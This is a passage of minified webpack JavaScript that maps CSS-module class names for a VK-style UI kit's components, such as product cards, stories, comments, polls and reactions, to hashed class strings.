o={root:"vkitMiniProductCard__root--gfB42",description:"vkitMiniProductCard__description--lFLVr",contextMenu:"vkitMiniProductCard__contextMenu--vMW1A"}},877935:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardContextMenuIcon__root--KNRLK"}},813591:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitMiniProductCardFavoriteButton__icon--cneTw"}},325237:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOverlayIconButton__root--J3yIb",rootHovered:"vkitMiniProductCardOverlayIconButton__rootHovered--TPwTw",tooltip:"vkitMiniProductCardOverlayIconButton__tooltip--jXuzo"}},73697:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardOwnerName__root--fgBgr",rootDisabled:"vkitMiniProductCardOwnerName__rootDisabled--qj8mg",avatar:"vkitMiniProductCardOwnerName__avatar--RuJJG"}},53650:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardBadge__root--rmOEk",rootOzon:"vkitMiniProductCardBadge__rootOzon--z4aWA"}},534853:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPhoto__root--WunL4",image:"vkitMiniProductCardPhoto__image--X1CX9",imageMuted:"vkitMiniProductCardPhoto__imageMuted--6yCAg",tag:"vkitMiniProductCardPhoto__tag--258sD",blur:"vkitMiniProductCardPhoto__blur--cRHGI",badgesBase:"vkitMiniProductCardPhoto__badgesBase--y1AHU",badgesStatus:"vkitMiniProductCardPhoto__badgesStatus--7Jvk7"}},895978:(e,t,a)=>{a.d(t,{default:()=>o});const o={gallery:"vkitMiniProductCardSlider__gallery--lEIrO",sections:"vkitMiniProductCardSlider__sections--n4G9H",overlay:"vkitMiniProductCardSlider__overlay--M1xb9",overlayHasPointer:"vkitMiniProductCardSlider__overlayHasPointer--L5f4D",section:"vkitMiniProductCardSlider__section--BQiF0",sectionDisabled:"vkitMiniProductCardSlider__sectionDisabled--Cl9FD",bullets:"vkitMiniProductCardSlider__bullets--Ch1oB",bullet:"vkitMiniProductCardSlider__bullet--EdP7Z"}},257471:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardPrice__root--wHJil",priceCurrent:"vkitMiniProductCardPrice__priceCurrent--5TUr8",rootDisabled:"vkitMiniProductCardPrice__rootDisabled--c4ZXN",oldPrice:"vkitMiniProductCardPrice__oldPrice--xsS0m"}},295451:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardRating__root--7tjPZ",icon:"vkitMiniProductCardRating__icon--Q7oj7",text:"vkitMiniProductCardRating__text--iztsk",count:"vkitMiniProductCardRating__count--Q7bAX",rootFilled:"vkitMiniProductCardRating__rootFilled--KcpQR"}},625453:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniProductCardTitle__root--UNXxm",tooltip:"vkitMiniProductCardTitle__tooltip--EaTQC",title:"vkitMiniProductCardTitle__title--C0fhD",titleDisabled:"vkitMiniProductCardTitle__titleDisabled--blDyg",rootHasError:"vkitMiniProductCardTitle__rootHasError--FgL2q",errorIcon:"vkitMiniProductCardTitle__errorIcon--VhAek",errorIconModeration:"vkitMiniProductCardTitle__errorIconModeration--levys",errorIconSoft:"vkitMiniProductCardTitle__errorIconSoft--p4wVF",errorIconHard:"vkitMiniProductCardTitle__errorIconHard--WLRTV"}},352508:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStats__root--RcXWH",markStat:"vkitRatingStats__markStat--hILU2"}},99467:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarStats__root--T6tlW",mark:"vkitStarStats__mark--Uj3kM",progress:"vkitStarStats__progress--pO0Xa",count:"vkitStarStats__count--dU2c8"}},740905:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCell__root--TsBOd",rootCompact:"vkitFeedActionCell__rootCompact--4K5LG",rootLight:"vkitFeedActionCell__rootLight--oktLj",rootDark:"vkitFeedActionCell__rootDark--82Bpz",rootMultiline:"vkitFeedActionCell__rootMultiline--cuPXk"}},689100:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFeedActionCellProgress__root--tEcsx"}},898081:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubble__root--7RZNK",rootWithIcon:"vkitBubble__rootWithIcon--7eRzq",rootWithSticker:"vkitBubble__rootWithSticker--fViKM"}},875671:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotification__root--SxmU5",content:"vkitNotification__content--j3dQO"}},501461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBubbleBadge__root--MIM1F",rootShort:"vkitBubbleBadge__rootShort--vr9a7",rootHorizontal:"vkitBubbleBadge__rootHorizontal--KyptB"}},229617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitNotificationAttachments__root--tQugy",reactionBadge:"vkitNotificationAttachments__reactionBadge--24KuC",rootWithReaction:"vkitNotificationAttachments__rootWithReaction--qGhZb",rootWithSticker:"vkitNotificationAttachments__rootWithSticker--4TfAK",rootWithBubble:"vkitNotificationAttachments__rootWithBubble--pvv80",rootWithMultilineBubble:"vkitNotificationAttachments__rootWithMultilineBubble--7beGN"}},351743:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerBadge__root--b6wlB",default:"vkitStickerBadge__default--NJgQf",vertical:"vkitStickerBadge__vertical--oXRnm"}},147671:(e,t,a)=>{a.d(t,{default:()=>o});const o={menu:"vkitNotificationHeader__menu--F414y",title:"vkitNotificationHeader__title--FjY9h",aside:"vkitNotificationHeader__aside--hzBk8"}},333858:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReaction__root--ga5je",item:"vkitReaction__item--V2u2V",itemContent:"vkitReaction__itemContent--dJ5nO",stickersContainer:"vkitReaction__stickersContainer--ryWC8"}},964180:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionItem__image--Hgpog",hovered:"vkitReactionItem__hovered--nCsv6"}},390238:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGallery__root--s7x8z",rootHorizontal:"vkitStoriesGallery__rootHorizontal--QJ9Eb",arrow:"vkitStoriesGallery__arrow--f85xw",arrowLeft:"vkitStoriesGallery__arrowLeft--FcRTC",arrowRight:"vkitStoriesGallery__arrowRight--9ZPjm",viewport:"vkitStoriesGallery__viewport--1LPP9",rootVertical:"vkitStoriesGallery__rootVertical--Dke1h",cardSizeByWidth:"vkitStoriesGallery__cardSizeByWidth--Pm4H4",itemsContainer:"vkitStoriesGallery__itemsContainer--cFDTL",itemContainerAnimating:"vkitStoriesGallery__itemContainerAnimating--qTIk2",item:"vkitStoriesGallery__item--iH3ij",rootTouching:"vkitStoriesGallery__rootTouching--AMPGq",itemHidden:"vkitStoriesGallery__itemHidden--FgGCt",itemLevelOne:"vkitStoriesGallery__itemLevelOne--TvFrr",itemLevelTwo:"vkitStoriesGallery__itemLevelTwo--sfPkv",itemLevelThree:"vkitStoriesGallery__itemLevelThree--Rqr7i",itemLevelFour:"vkitStoriesGallery__itemLevelFour--Gsn73",itemBackdrop:"vkitStoriesGallery__itemBackdrop--UYJKG",itemAnimateMinimizing:"vkitStoriesGallery__itemAnimateMinimizing--LFzBB",itemClickZone:"vkitStoriesGallery__itemClickZone--cvhcq",itemActive:"vkitStoriesGallery__itemActive--C0zxz",itemClickZoneActivePrev:"vkitStoriesGallery__itemClickZoneActivePrev--XyvO2",itemClickZoneActiveNext:"vkitStoriesGallery__itemClickZoneActiveNext--Ua060"}},380436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemChatContainer__root--Z0g4o"}},714848:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionItem:"vkitStoriesGalleryItemFooter__actionItem--yZAD0",before:"vkitStoriesGalleryItemFooter__before--1T89K",childrenWrapper:"vkitStoriesGalleryItemFooter__childrenWrapper--jxQIQ",childrenWrapperWithOverflow:"vkitStoriesGalleryItemFooter__childrenWrapperWithOverflow--StUCc"}},253388:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitStoriesGalleryItemFooterButton__content--8A4mK",round:"vkitStoriesGalleryItemFooterButton__round--b1DJe",roundOverlay:"vkitStoriesGalleryItemFooterButton__roundOverlay--s0M5c",hover:"vkitStoriesGalleryItemFooterButton__hover--6foBk",active:"vkitStoriesGalleryItemFooterButton__active--0c0Yq"}},153792:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryItemLikeButton__root--4Z3dX",rootRegular:"vkitStoriesGalleryItemLikeButton__rootRegular--5KoP8",rootRegularBackground:"vkitStoriesGalleryItemLikeButton__rootRegularBackground--fMtkB",rootRegularHover:"vkitStoriesGalleryItemLikeButton__rootRegularHover--YZcuU",rootRegularActive:"vkitStoriesGalleryItemLikeButton__rootRegularActive--q7LfJ",iconActive:"vkitStoriesGalleryItemLikeButton__iconActive--FcrzJ",iconActiveVisible:"vkitStoriesGalleryItemLikeButton__iconActiveVisible--osheO",rootRegularActiveMode:"vkitStoriesGalleryItemLikeButton__rootRegularActiveMode--DsAAQ",storyLikeAnimation:"vkitStoriesGalleryItemLikeButton__storyLikeAnimation--vgmoB"}},472974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryMessageField__root--mRKEo",inputElement:"vkitStoriesGalleryMessageField__inputElement--aG8Gj",inactive:"vkitStoriesGalleryMessageField__inactive--odCtN",hidden:"vkitStoriesGalleryMessageField__hidden--dw9E8",notAllowed:"vkitStoriesGalleryMessageField__notAllowed--gF5Gq"}},727322:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesGalleryContainer__root--bEch0",background:"vkitStoriesGalleryContainer__background--aeRDV",overlayLabel:"vkitStoriesGalleryContainer__overlayLabel--R3fjM",overlayLabelClose:"vkitStoriesGalleryContainer__overlayLabelClose--7tp4r",overlayLabelBackText:"vkitStoriesGalleryContainer__overlayLabelBackText--jfXkL",content:"vkitStoriesGalleryContainer__content--Cu4Fl",backgroundVisible:"vkitStoriesGalleryContainer__backgroundVisible--KuHgc",fadeIn:"vkitStoriesGalleryContainer__fadeIn--tWmYo",backgroundHidden:"vkitStoriesGalleryContainer__backgroundHidden--YKzmy",fadeOut:"vkitStoriesGalleryContainer__fadeOut--TqWsA",fadeInLabel:"vkitStoriesGalleryContainer__fadeInLabel--2ZWMo",fadeOutLabel:"vkitStoriesGalleryContainer__fadeOutLabel--XnTD9"}},549842:(e,t,a)=>{a.d(t,{default:()=>o});const o={progressItem:"vkitStoriesProgressBar__progressItem--76RIv",progressItemBackground:"vkitStoriesProgressBar__progressItemBackground--eHSgu",progressItemBar:"vkitStoriesProgressBar__progressItemBar--vUtDA"}},87406:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesViewerHeader__root--pYAeb",rootSecondary:"vkitStoriesViewerHeader__rootSecondary--qpjZj",info:"vkitStoriesViewerHeader__info--dDkK6",title:"vkitStoriesViewerHeader__title--Ccc7P",meta:"vkitStoriesViewerHeader__meta--uAUli",content:"vkitStoriesViewerHeader__content--ij7kN",linkHovered:"vkitStoriesViewerHeader__linkHovered--8wqrr",actions:"vkitStoriesViewerHeader__actions--Goihm"}},605514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--T4smE",imageContainer:"vkitStoryCard__imageContainer--FqAiS",rootDefault:"vkitStoryCard__rootDefault--xOde6",name:"vkitStoryCard__name--ZhdbS",rootSeen:"vkitStoryCard__rootSeen--Fm7Es",rootCreate:"vkitStoryCard__rootCreate--2wVVW",rootDiscover:"vkitStoryCard__rootDiscover--mFt9F",rootLive:"vkitStoryCard__rootLive--31E6t",rootActive:"vkitStoryCard__rootActive--zlg1w",gradient:"vkitStoryCard__gradient--bmSoM",content:"vkitStoryCard__content--l3mht",avatar:"vkitStoryCard__avatar--dYpXF",avatarCreate:"vkitStoryCard__avatarCreate--MTLFy",avatarDiscover:"vkitStoryCard__avatarDiscover--W0JEP",rootSkeleton:"vkitStoryCard__rootSkeleton--VDDmr"}},825804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryContainer__root--IzbWb",body:"vkitStoryContainer__body--tW4zu",storyBackground:"vkitStoryContainer__storyBackground--mKjSH",bodyNoBorderRadius:"vkitStoryContainer__bodyNoBorderRadius--BLKtD",background:"vkitStoryContainer__background--cou3q",nextZone:"vkitStoryContainer__nextZone--lFDFO",backZone:"vkitStoryContainer__backZone--3gPBp",noActiveOverlay:"vkitStoryContainer__noActiveOverlay--CvLs7",noActiveOverlayDisabled:"vkitStoryContainer__noActiveOverlayDisabled--nIhzJ",rootATopOfFooter:"vkitStoryContainer__rootATopOfFooter--eMY7a",rootATopOfFooterVisible:"vkitStoryContainer__rootATopOfFooterVisible--Smul5",header:"vkitStoryContainer__header--b79px",headerGradient:"vkitStoryContainer__headerGradient--03ObF",headerVisible:"vkitStoryContainer__headerVisible--trQUM",footer:"vkitStoryContainer__footer--sqd83",footerAbove:"vkitStoryContainer__footerAbove--xOTN6",footerBottom:"vkitStoryContainer__footerBottom--FpRU3",noFooterAnimation:"vkitStoryContainer__noFooterAnimation--O3ZDo",footerAboveVisible:"vkitStoryContainer__footerAboveVisible--ZTQNj",footerBottomVisible:"vkitStoryContainer__footerBottomVisible--B2xAT",footerNoBorderRadius:"vkitStoryContainer__footerNoBorderRadius--yWOQR",like:"vkitStoryContainer__like--ICGdU",bodyLike:"vkitStoryContainer__bodyLike--jxdkG",bodyLikeVisible:"vkitStoryContainer__bodyLikeVisible--amgnT",gradient:"vkitStoryContainer__gradient--PRMhm",gradientNoBorderRadius:"vkitStoryContainer__gradientNoBorderRadius--pSUQl",safeZone:"vkitStoryContainer__safeZone--RmRni"}},804522:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryPreview__root--Vx8EP",rootSelected:"vkitStoryPreview__rootSelected--fFg9s",rootNoBorderRadius:"vkitStoryPreview__rootNoBorderRadius--wo5qf",image:"vkitStoryPreview__image--0L8mm",imageLoaded:"vkitStoryPreview__imageLoaded--aomjJ"}},486617:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDateBadge__root--3vvFh",text:"vkitDateBadge__text--PhR4J"}},389161:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSelectedCircle__root--lYcTB",icon:"vkitSelectedCircle__icon--oXrnY"}},607113:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAttachment__root--k06jB",attachmentIcon:"vkitPhotoAttachment__attachmentIcon--i0iyf"}},624401:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRestrictionPlaceholder__root--slXSn",blurred:"vkitRestrictionPlaceholder__blurred--tHW8d"}},48321:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--fqivA",title:"vkitSecondaryAttachment__title--ShMIa"}},32549:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoAttachment__root--FboqS"}},25919:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAppCard__root--wpzaJ",stretch:"vkitAppCard__stretch--ovo6Q",header:"vkitAppCard__header--nfeEi",headerStretched:"vkitAppCard__headerStretched--RFcr7",headerNoBg:"vkitAppCard__headerNoBg--CPhaJ",productType:"vkitAppCard__productType--NWyT6",tappable:"vkitAppCard__tappable--VPgxI",body:"vkitAppCard__body--TsUYS"}},771031:(e,t,a)=>{a.d(t,{default:()=>o});const o={bar:"vkitMultiProgress__bar--bfo7A",part:"vkitMultiProgress__part--GAAPv",contrastBackground:"vkitMultiProgress__contrastBackground--d11XX",text:"vkitMultiProgress__text--DpcZT"}},591422:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitComment__root--fytd3",comment:"vkitComment__comment--cXona",selected:"vkitComment__selected--SU0ma",disabled:"vkitComment__disabled--oCsaV",contentWrapper:"vkitComment__contentWrapper--eQ0Mn",contentText:"vkitComment__contentText--N6J3n",attachments:"vkitComment__attachments--wxMHK",info:"vkitComment__info--PwMoq",infoSmallSpacing:"vkitComment__infoSmallSpacing--RiqwN",infoLeft:"vkitComment__infoLeft--ca7iE",date:"vkitComment__date--Dh285",reply:"vkitComment__reply--4sQRU",textWrapper:"vkitComment__textWrapper--KcpP3",more:"vkitComment__more--J22Xm",groupLike:"vkitComment__groupLike--Egvre",likeShowOnHover:"vkitComment__likeShowOnHover--8XvP4",likesModeAlways:"vkitComment__likesModeAlways--1eahc"}},885896:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitCommentAuthorLike__badge--XagRL",icon:"vkitCommentAuthorLike__icon--HlaK3",iconOutline:"vkitCommentAuthorLike__iconOutline--KCPNL"}},537340:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--2D4IF",in:"vkitCommentBase__in--CZHNm",title:"vkitCommentBase__title--SVZr8",titleAfter:"vkitCommentBase__titleAfter--j55ta",titleSeparator:"vkitCommentBase__titleSeparator--UEOxN",actions:"vkitCommentBase__actions--efyRI",actionsVisible:"vkitCommentBase__actionsVisible--C1TC3",actionSpinner:"vkitCommentBase__actionSpinner--Leos9"}},784309:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--4HSan",ownerNameLink:"vkitCommentBaseOwnerName__ownerNameLink--8amUO",separator:"vkitCommentBaseOwnerName__separator--0axUB"}},384600:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--fgOSF",likeActive:"vkitCommentLike__likeActive--c8nqM",count:"vkitCommentLike__count--kTjNy"}},746262:(e,t,a)=>{a.d(t,{default:()=>o});const o={parentOwner:"vkitCommentParentOwner__parentOwner--zkrBO"}},174186:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--Wjqbz"}},906982:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--CuMda"}},890458:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--7j3Ub",icon:"vkitCommentLayoutHide__icon--ZMlNT"}},760890:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderPopover__root--kOvbF",rootNoTopRounded:"vkitHeaderPopover__rootNoTopRounded--FMrBE",contentWrap:"vkitHeaderPopover__contentWrap--3SCs9"}},468375:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitHeaderPopoverScrollable__scroll--3uZQC",scrollStretched:"vkitHeaderPopoverScrollable__scrollStretched--1rzrH"}},638206:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--BydIL",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--ulA7g",votingOptions:"vkitPollOptions__votingOptions--kkdU8",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--1fOoS",votingOption:"vkitPollOptions__votingOption--mmFU2",votingOptionFill:"vkitPollOptions__votingOptionFill--NXUVn",votingOptionRow:"vkitPollOptions__votingOptionRow--hDsGn",votingOptionLeft:"vkitPollOptions__votingOptionLeft--2GdvM",votingOptionRight:"vkitPollOptions__votingOptionRight--OfzMp",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--DH7wq",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--lM8iM",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--DYPaq",checkboxIcon:"vkitPollOptions__checkboxIcon--7OrS1",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--Ldjlj",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--vc77t",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--ig8JS"}},547354:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--EqXB6"}},754930:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooterRow__root--Rbxg8"}},393546:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostHeader__container--rbvew",flexbox:"vkitPostHeader__flexbox--LxZ9p",mainInfo:"vkitPostHeader__mainInfo--6bdlu"}},166706:(e,t,a)=>{a.d(t,{default:()=>o});const o={clearMargin:"vkitPostHeaderActions__clearMargin--1SDdf",flexbox:"vkitPostHeaderActions__flexbox--9HzWx"}},879020:(e,t,a)=>{a.d(t,{default:()=>o});const o={window:"vkitSubtitleDrum__window--RnLGq"}},767751:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitSubtitleItem__text--55cRK",withUnderline:"vkitSubtitleItem__withUnderline--0bZWK"}},953402:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextOverflow__root--I8Dlh",hider:"vkitTextOverflow__hider--FrPbS"}},172826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTitle__root--AoUNO",shrink:"vkitTitle__shrink--6cGLU",noShrink:"vkitTitle__noShrink--yylLX"}},534742:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--f4OCK",rootPointerMode:"vkitPostText__rootPointerMode--fMFH5",zeroWidth:"vkitPostText__zeroWidth--BqvHf",redesignEnabled:"vkitPostText__redesignEnabled--yuPC0"}},907054:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostTextV2__root--TuGcK",redesignEnabled:"vkitPostTextV2__redesignEnabled--GFJkL"}},347330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--PFmoM",rootInline:"vkitShowMoreText__rootInline--Q7lEC",rootExpanded:"vkitShowMoreText__rootExpanded--sezAa",after:"vkitShowMoreText__after--5Ihfa",in:"vkitShowMoreText__in--OVtdG",rootSingleLine:"vkitShowMoreText__rootSingleLine--MMuiC",rootHasAfter:"vkitShowMoreText__rootHasAfter--yYk0q",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--4yHjV",rootDynamic:"vkitShowMoreText__rootDynamic--b2rST",text:"vkitShowMoreText__text--imC4n"}},470815:(e,t,a)=>{a.d(t,{default:()=>o});const o={bannerHeader:"vkitAdsBannerHeader__bannerHeader--ZW16h",bannerHeaderTitle:"vkitAdsBannerHeader__bannerHeaderTitle--oRLky"}},271035:(e,t,a)=>{a.d(t,{default:()=>o});const o={durationCurrent:"vkitAdsDuration__durationCurrent--wYRl2",durationSeparator:"vkitAdsDuration__durationSeparator--QSOgr",duration:"vkitAdsDuration__duration--U4eci"}},535609:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAdsImagesGalleryClosedComments__root--HvE2c"}},897223:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPreview:"vkitAdsVideoPreview__videoPreview--Ds45P",icon:"vkitAdsVideoPreview__icon--9JUXw"}},392131:(e,t,a)=>{a.d(t,{default:()=>o});const o={volumeBar:"vkitAdsVolumeControls__volumeBar--sevQ9"}},263184:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitAction__disabled--OH1pS"}},680450:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitCover__overlay--Mr6Rk",overlayItem:"vkitCover__overlayItem--OPAGW"}},298356:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--iHcc5",rootActivatedMask:"vkitFadeMask__rootActivatedMask--RSnCL"}},247056:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--FkCFo",tickerSpace:"vkitTicker__tickerSpace--kHSS0",ticker:"vkitTicker__ticker--9xPAm",tickerActive:"vkitTicker__tickerActive--pER3V",tickerLoop:"vkitTicker__tickerLoop--HscXO"}},903670:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--QqUS4",textOpacity:"vkitInfo__textOpacity--aPSNB"}},17525:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--aCmgF",content:"vkitMusicPlaylistOverlayBadge__content--uezPn",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--MGWrz",contentDimmed:"vkitMusicPlaylistOverlayBadge__contentDimmed--Y0y4p",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--dNE9u",contentFlexItem:"vkitMusicPlaylistOverlayBadge__contentFlexItem--2d2TC"}},11461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--2zKcB",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--e2JnY",text:"vkitMusicTrackOverlayBadge__text--9LqrT",title:"vkitMusicTrackOverlayBadge__title--OiUHc",contentFlexItem:"vkitMusicTrackOverlayBadge__contentFlexItem--dV9k8"}},876265:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentDonutTeaser__root--gh2N3",imageWrapper:"vkitAttachmentDonutTeaser__imageWrapper--gowVW"}},694581:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetAttachment__root--mhk4k",feed:"vkitSnippetAttachment__feed--NkQTo",posting:"vkitSnippetAttachment__posting--1FZIU",actionButton:"vkitSnippetAttachment__actionButton--0CI9i",imageWrapper:"vkitSnippetAttachment__imageWrapper--lJVHc"}},961432:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetRestrictionText__root--bhPIg",textSecondary:"vkitSnippetRestrictionText__textSecondary--e4fif",textContrast:"vkitSnippetRestrictionText__textContrast--kH3lT"}},892682:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitReactionImage__image--NduHc",lottieContainer:"vkitReactionImage__lottieContainer--cNUF7",lottieHidden:"vkitReactionImage__lottieHidden--0LnpQ"}},714570:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionsBar__root--fJbaP",compact:"vkitReactionsBar__compact--bMHmA"}},621640:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitReactionsBarItem__tappable--Rgiy9",reactionItem:"vkitReactionsBarItem__reactionItem--Sk15h",tappableHovered:"vkitReactionsBarItem__tappableHovered--VZsQT"}},55170:(e,t,a)=>{a.d(t,{default:()=>o});const o={popoverRounded:"vkitReactionsPopover__popoverRounded--V9H9F"}},219124:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoryCard__root--0PEwt",imageContainer:"vkitStoryCard__imageContainer--DJcA5",rootIncreasedBorderRadius:"vkitStoryCard__rootIncreasedBorderRadius--rEEHA",rootDefault:"vkitStoryCard__rootDefault--JzreY",name:"vkitStoryCard__name--pVKQT",rootSeen:"vkitStoryCard__rootSeen--boozD",rootCreate:"vkitStoryCard__rootCreate--lMSRP",rootDiscover:"vkitStoryCard__rootDiscover--bXrqy",rootLive:"vkitStoryCard__rootLive--5m3uA",rootActive:"vkitStoryCard__rootActive--CIFoy",gradient:"vkitStoryCard__gradient--Oqk5j",content:"vkitStoryCard__content--OXDjq",aside:"vkitStoryCard__aside--Ige7F",avatar:"vkitStoryCard__avatar--y0K4a",avatarCreate:"vkitStoryCard__avatarCreate--Sddh0",avatarDiscover:"vkitStoryCard__avatarDiscover--yaGLO",thumbhash:"vkitStoryCard__thumbhash--Jk1c5",thumbhashVisible:"vkitStoryCard__thumbhashVisible--eE0Dg"}},527264:(e,t,a)=>{a.d(t,{default:()=>o});const o={coverInformation:"vkitCommunityCoverInfo__coverInformation--8P7u8",avatarWrapper:"vkitCommunityCoverInfo__avatarWrapper--2kWa1"}},459764:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootChecked:"vkitProgressLineCheckboxMark__rootChecked--qZKC3",rootUnchecked:"vkitProgressLineCheckboxMark__rootUnchecked--r4Dbj"}},553776:(e,t,a)=>{a.d(t,{default:()=>o});const o={checkboxMark:"vkitProgressLineStep__checkboxMark--vlg9j",progress:"vkitProgressLineStep__progress--R7neb"}},546372:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStepCell__root--JqaWE",checkbox:"vkitStepCell__checkbox--21Dh2",checked:"vkitStepCell__checked--tjkqF",unchecked:"vkitStepCell__unchecked--XYNOL"}},430995:(e,t,a)=>{a.d(t,{default:()=>o});const o={colorAccentLime:"vkitgetColorClass__colorAccentLime--kPWPE",colorAccentOrangePeach:"vkitgetColorClass__colorAccentOrangePeach--tkZKX",colorAccentGreen:"vkitgetColorClass__colorAccentGreen--9uB1G",colorAccentCyan:"vkitgetColorClass__colorAccentCyan--UJQom",colorAccentAzure:"vkitgetColorClass__colorAccentAzure--2ATXB",colorAccentPink:"vkitgetColorClass__colorAccentPink--Z8Knr",colorAccentBlue:"vkitgetColorClass__colorAccentBlue--PIu7i",colorAccentGray:"vkitgetColorClass__colorAccentGray--8tp9u",colorAccentOrange:"vkitgetColorClass__colorAccentOrange--5BIne",colorAccentRed:"vkitgetColorClass__colorAccentRed--zKxYh",colorAccentPurple:"vkitgetColorClass__colorAccentPurple--xzduI",colorAccentViolet:"vkitgetColorClass__colorAccentViolet--9SZ1f",colorAvatarOverlayInverseAlpha:"vkitgetColorClass__colorAvatarOverlayInverseAlpha--BrkQE",colorBackgroundWarning:"vkitgetColorClass__colorBackgroundWarning--fpiAV",colorIconAccent:"vkitgetColorClass__colorIconAccent--f6dJq",colorIconAccentThemed:"vkitgetColorClass__colorIconAccentThemed--VMR8w",colorIconContrast:"vkitgetColorClass__colorIconContrast--cevdB",colorIconContrastSecondary:"vkitgetColorClass__colorIconContrastSecondary--2E9WR",colorIconContrastThemed:"vkitgetColorClass__colorIconContrastThemed--L8pJO",colorIconMedium:"vkitgetColorClass__colorIconMedium--2lyBg",colorIconMediumAlpha:"vkitgetColorClass__colorIconMediumAlpha--1by7j",colo